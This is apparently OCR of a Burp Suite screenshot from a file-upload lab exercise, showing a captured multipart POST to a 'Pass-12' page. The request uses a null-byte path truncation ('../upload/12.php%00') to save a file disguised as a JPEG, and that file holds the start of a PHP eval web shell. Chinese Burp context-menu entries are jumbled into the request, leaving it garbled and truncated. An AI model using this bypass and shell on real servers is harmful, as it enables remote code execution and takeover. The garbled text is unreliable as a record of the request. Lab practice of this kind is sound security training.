 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.243.154:3500/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 440
Connection: close
Cookie: pma_lang=zh _general_ci;
pma_mcrypt_iv=MkB wxO93cIuio%3D
Upgrade-Insecure-Re
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
-----------------------------2
Content-Disposition:
../upload/12.php%00
-----------------------------2
Content-Disposition: e="12.jpg"
Content-Type: image/
<?php @eval($_POST
-----------------------------2
Content-Disposition:
上传
-----------------------------2
URL
HTML
Base64
文字列生成
网址解码
特殊字符的URL编码
URL编码所有字符
所有字符都是URL编码的